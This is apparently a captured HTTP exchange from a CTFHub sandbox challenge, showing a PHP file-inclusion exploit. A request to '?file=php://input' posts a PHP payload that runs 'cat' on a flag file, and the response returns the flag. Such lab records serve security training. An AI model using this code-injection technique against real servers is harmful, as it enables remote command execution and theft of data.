 GET /?file=php://input HTTP/1.1
Host: challenge-5a4c70c7a47cdd13.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 34
<?php system("cat /flag_30557");?>
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 13 Jan 2021 09:47:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{701d3fc0ae1cfeac7a45fea4}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>